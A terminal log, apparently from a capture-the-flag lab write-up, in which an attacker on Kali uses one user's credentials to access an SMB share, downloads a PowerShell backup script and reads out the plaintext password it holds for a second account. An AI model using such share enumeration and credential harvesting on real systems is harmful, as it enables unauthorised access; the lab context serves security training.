 ┌──(kali㉿kali)-[~/Downloads/cic/ex]
└─$ smbclient -U david.orelious //$TAR/DEV
Password for [WORKGROUP\david.orelious]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Thu Mar 14 18:16:39 2024
  ..                                  D        0  Thu Mar 14 18:06:29 2024
  Backup_script.ps1                   A      601  Wed Aug 28 23:13:22 2024
                4168447 blocks of size 4096. 227578 blocks available
smb: \> get Backup_script.ps1
getting file \Backup_script.ps1 of size 601 as Backup_script.ps1 (0.5 KiloBytes/sec) (average 0.5 KiloBytes/sec)
smb: \> exit
┌──(kali㉿kali)-[~/Downloads/cic/ex]
└─$ cat Backup_script.ps1
$sourceDirectory = "C:\smb"
$destinationDirectory = "D:\Backup"
$username = "emily.oscars"
$password = ConvertTo-SecureString "Q!3@Lp#M6b*7t*Vt" -AsPlainText -Force
$credentials = New-Object System.Management.Automation.PSCredential($username, $password)
$dateStamp = Get-Date -Format "yyyyMMdd_HHmmss"
$backupFileName = "smb_backup_$dateStamp.zip"
$backupFilePath = Join-Path -Path $destinationDirectory -ChildPath $backupFileName
Compress-Archive -Path $sourceDirectory -DestinationPath $backupFilePath
Write-Host "Backup completed successfully. Backup file saved to: $backupFilePath"